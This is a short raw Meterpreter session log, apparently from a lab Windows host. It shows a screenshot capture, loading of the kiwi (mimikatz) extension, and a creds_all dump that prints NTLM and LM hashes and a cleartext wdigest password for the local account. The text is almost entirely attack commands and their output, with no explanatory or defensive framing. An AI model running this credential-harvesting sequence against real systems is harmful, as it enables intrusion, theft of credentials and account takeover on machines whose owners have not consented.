 meterpreter > screenshot
Screenshot saved to: /root/XMatpsmK.jpeg
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username    Domain           LM                                NTLM                              SHA1
--------    ------           --                                ----                              ----
pinginglab  WIN-50HM5UIKP60  b5eebe124fab944d7bf4f254b222bb24  619bce08be328ba489b0931869938673  04cdbd72a2a4
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
WIN-50HM5UIKP60$  WORKGROUP        (null)
pinginglab        WIN-50HM5UIKP60  pinginglab